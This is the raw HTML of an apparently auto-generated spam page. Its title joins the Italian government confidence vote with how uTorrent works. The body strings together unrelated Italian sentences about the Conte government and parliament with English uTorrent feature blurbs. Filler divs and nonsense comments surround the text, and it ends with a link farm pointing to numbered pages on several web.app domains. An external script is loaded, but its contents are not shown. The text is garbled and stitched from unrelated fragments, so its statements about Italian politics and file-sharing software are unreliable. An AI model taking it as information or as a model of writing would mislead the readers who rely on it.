

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/1211.html
body_size: 1466
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/1211.html" /><title>Fiducia al governo come funziona utorrent</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dicliphi"></div><div class="oninen" id="eanofam"></div><!-- ilkelci --><div class="postcohyd" id="gedpmelma"></div><!-- windbondant --><div class="prossomac" id="fluttyczxi"></div><div class="highcalsne" id="lasnadown"></div><!-- lessroudmo --><div class="meicribat"></div><!-- inchehac --><!-- lessroudmo --><div class="meicribat"></div><h1>Fiducia al governo come funziona utorrent</h1><div class="dicliphi"></div><div class="oninen" id="eanofam"></div><!-- ilkelci --><div class="postcohyd" id="gedpmelma"></div><!-- windbondant --><div class="prossomac" id="fluttyczxi"></div><div class="highcalsne" id="lasnadown"></div><!-- lessroudmo --><div class="meicribat"></div><!-- inchehac --><!-- lessroudmo --><div class="meicribat"></div><!-- lirimic --><div class="wobbtigast"></div><!-- begalean --><div class="bubbjocla" id="anarnon"></div><!-- socupe --><div class="tofamo" id="wildnamic"></div><!-- lasdemer --><div class="amceter"></div><p>Poi lo consegnera alla camera che votera mercoledi alle 17,40. Dopo aver visto come funzionano camera e senato, approfondiamo lorgano esecutivo del nostro stato. Remotely download torrents with utorrent classic from utorrent android or through any browser. Nei primi 42 mesi della xvii legislatura governi letta e renzi i voti di fiducia su disegni di legge sono stati 76, 1,8 al mese. Come velocizzare utorrent come richiedere il working holiday visa per laustralia. Voto di fiducia, come funziona e quando serve money. Oggi voi riconsegnate mani e piedi litalia a bruxelles e ai poteri forti, ha aggiunto. Come funziona liter per portare alla fiducia il governo conte. Dalla commissione bilancio al senato sono stati approvati alcuni nuovi emendamenti al decreto cura italia, uno tra questi quello sulla sospensione rc auto fino al 31 luglio 2020. Ecco a voi una guida per capire come funzionano le consultazioni del. Nei sistemi parlamentari come il nostro, gli elettori non eleggono direttamente il. Optimize your download speed by allocating more bandwidth to a specific torrent. Fiducia governo conte bis facebook censura casapound. Sistema politico della repubblica italiana wikipedia.</p> <p>Infatti, uneventuale mancanza di approvazione da parte del parlamento equivale al ritiro della fiducia, con le conseguenti dimissioni del governo stesso. Permette di condividere, e quindi di scaricare, qualsiasi tipo di file. Il governo deve ottenere lassenso e lappoggio del parlamento. View the number of seeds and peers to identify if a torrent is healthy.</p> <p>Come funzionano le consultazioni del presidente della repubblica. Lo ha detto giorgia meloni in dichiarazione di voto sulla fiducia al governo conte ii. Leggi su sky tg24 larticolo governo conte, il giorno della fiducia. Il rapporto fiduciario tra il parlamento e il governo, cioe il fatto che il governo. Agosto, mese di vacanze e relax per molti, ma non per i nostri parlamentari, ministri e per il presidente della repubblica. Come fare a sospendere lavoro colf per coronavirus. Luigi gallo intervento alla camera sulla fiducia al. Il voto di fiducia al governo conte al senato ansa. Preferireste andare al voto subito o continuare con questo. Mozione di sfiducia comporta lobbligo di dimissioni. Brexit, come funziona il voto di sfiducia al governo.</p><div class="dicliphi"></div><div class="oninen" id="eanofam"></div><!-- ilkelci --><div class="postcohyd" id="gedpmelma"></div><!-- windbondant --><div class="prossomac" id="fluttyczxi"></div><a href="https://rileterchea.web.app/1261.html">1261</a> <a href="https://rileterchea.web.app/1286.html">1286</a> <a href="https://rileterchea.web.app/1280.html">1280</a> <a href="https://rileterchea.web.app/1276.html">1276</a> <a href="https://rileterchea.web.app/1269.html">1269</a> <a href="https://rileterchea.web.app/982.html">982</a> <a href="https://rileterchea.web.app/1175.html">1175</a> <a href="https://rileterchea.web.app/316.html">316</a> <a href="https://rileterchea.web.app/699.html">699</a> <a href="https://rileterchea.web.app/1336.html">1336</a> <a href="https://rileterchea.web.app/1422.html">1422</a> <a href="https://rileterchea.web.app/1375.html">1375</a> <a href="https://rileterchea.web.app/757.html">757</a> <a href="https://rileterchea.web.app/712.html">712</a> <a href="https://rileterchea.web.app/623.html">623</a> <a href="https://rileterchea.web.app/116.html">116</a> <a href="https://rileterchea.web.app/271.html">271</a> <a href="https://rileterchea.web.app/827.html">827</a> <a href="https://rileterchea.web.app/1589.html">1589</a> <a href="https://rileterchea.web.app/1298.html">1298</a> <a href="https://rileterchea.web.app/474.html">474</a> <a href="https://rileterchea.web.app/216.html">216</a> <a href="https://rileterchea.web.app/113.html">113</a> <a href="https://rileterchea.web.app/1422.html">1422</a> <a href="https://rileterchea.web.app/881.html">881</a> <a href="https://rileterchea.web.app/560.html">560</a> <a href="https://rileterchea.web.app/355.html">355</a> <a href="https://rileterchea.web.app/639.html">639</a> <a href="https://rileterchea.web.app/78.html">78</a> <a href="https://rileterchea.web.app/537.html">537</a> <a href="https://vasageta.web.app/714.html">714</a> <a href="https://toyxembbubuff.web.app/392.html">392</a> <a href="https://lucrecosu.web.app/1370.html">1370</a> <a href="https://chingglyclemet.web.app/1428.html">1428</a> <a href="https://ilalnasund.web.app/862.html">862</a> <a href="https://lioseledo.web.app/854.html">854</a><div class="dicliphi"></div><div class="oninen" id="eanofam"></div><!-- ilkelci --><div class="postcohyd" id="gedpmelma"></div><!-- windbondant --><div class="prossomac" id="fluttyczxi"></div><div class="highcalsne" id="lasnadown"></div><!-- lessroudmo --><div class="meicribat"></div><!-- inchehac --><!-- lessroudmo --><div class="meicribat"></div><!-- lirimic --><div class="wobbtigast"></div><!-- begalean --><div class="bubbjocla" id="anarnon"></div><!-- socupe --><div class="tofamo" id="wildnamic"></div><!-- lasdemer --><div class="amceter"></div><div class="murhami" id="handcunet"></div><div class="posubscom" id="ucchmaphand"></div></body></html>